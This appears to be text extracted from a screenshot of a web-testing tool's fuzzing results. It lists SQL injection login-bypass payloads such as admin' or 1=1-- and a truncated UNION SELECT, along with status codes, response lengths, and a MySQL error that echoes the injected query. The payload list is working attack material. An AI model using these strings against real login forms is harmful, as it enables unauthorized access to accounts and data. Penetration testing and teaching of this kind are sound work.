 Request Payload1 Payload2 Status Error Timeout Length Comment
25 1234 ' AND 1=0 UNION ALL SELEC... 1234 ' AND 1=0 UNION ALL SELEC... 200 476
20 admin') or ('1'='1'/* admin') or ('1'='1'/* 200 443
19 admin') or ('1'='1'# admin') or ('1'='1'# 200 441
24 admin') or '1'='1'/* admin') or '1'='1'/* 200 441
18 admin') or ('1'='1'-- admin') or ('1'='1'-- 200 439
23 admin') or '1'='1'# admin') or '1'='1'# 200 439
17 admin') or ('1'='1 admin') or ('1'='1 200 437
22 admin') or '1'='1'-- admin') or '1'='1'-- 200 437
21 admin') or '1'='1 admin') or '1'='1 200 435
12 admin'or 1=1 or ''=' admin'or 1=1 or ''=' 200 434
11 admin' or '1'='1'/* admin' or '1'='1'/* 200 431
16 admin' or 1=1/* admin' or 1=1/* 200 429
15 admin' or 1=1# admin' or 1=1# 200 427
13 admin' or 1=1 admin' or 1=1 200 425
14 admin' or 1=1-- admin' or 1=1-- 200 425
7 admin'/* admin'/* 200 423
Request Response
Raw Headers Hex
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 228
Connection: close
Content-Type: text/html
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near ')  '1''1'#' and password='admin')  '1''1'#'' at line 1]
? < + > Type a search term 0 matches
Finished